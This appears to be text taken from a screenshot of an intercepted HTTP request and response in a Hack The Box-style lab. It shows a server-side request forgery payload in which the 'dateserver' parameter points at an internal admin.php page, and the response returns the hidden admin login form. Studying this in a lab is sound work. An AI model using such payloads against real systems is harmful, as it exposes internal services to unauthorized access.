 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 58
4 Content-Type: application/x-www-form-urlencoded
5
6 dateserver=http://dateserver.htb/admin.php&date=2024-01-01
Response
Pretty Raw Hex Render \n
4 Vary: Accept-Encoding
5 Content-Length: 520
6 Content-Type: text/html; charset=UTF-8
7
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Admin Dashboard
</title>
15 </head>
16 <body>
17 <div class="container">
18 <h1>
Admin Dashboard
</h1>
19 <h4>
Please Login<h4>
20 <form action="/admin.php" method="post">
21 <input type="adminpw" name="adminpw" placeholder="Password" required>
22 <input type="submit" value="Login">
23 </form>
</div>
24 </body>
25 </html>